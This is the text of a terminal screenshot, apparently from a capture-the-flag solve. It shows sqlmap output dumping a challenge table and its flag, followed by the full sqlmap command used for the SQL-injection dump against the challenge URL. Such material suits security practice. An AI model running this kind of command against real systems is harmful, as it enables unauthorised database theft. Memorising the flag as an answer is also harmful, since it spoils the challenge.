 Zheng — -bash — 80×24
[20:36:53] [DEBUG] performed 0 queries in 0.00 seconds
[20:36:53] [INFO] resumed: 2015-09-25
[20:36:53] [DEBUG] performed 0 queries in 0.00 seconds
[20:36:53] [INFO] resumed: gctf{ashui_wnjrn}
[20:36:53] [DEBUG] performed 0 queries in 0.00 seconds
[20:36:53] [INFO] analyzing table dump for possible password hashes
Database: public
Table: web100
[1 entry]
+-------------------+------------+
| flag              | date       |
+-------------------+------------+
| gctf{ashui_wnjrn} | 2015-09-25 |
+-------------------+------------+
[20:36:53] [INFO] table 'public.web100' dumped to CSV file '/Users/Zheng/.sqlmap
/output/m37gvj32.guetsec.com/dump/public/web100.csv'
[20:36:53] [INFO] fetched data logged to text files under '/Users/Zheng/.sqlmap/
output/m37gvj32.guetsec.com'
[*] shutting down at 20:36:53
ZhengMac:~ Zheng$ /Users/Zheng/Master/SQLMap/sqlmap.py -u "http://m37gvj32.guets
ec.com:9999/index.php?id=1" --dbms=postgresql -v 3 -D public -T web100 --dump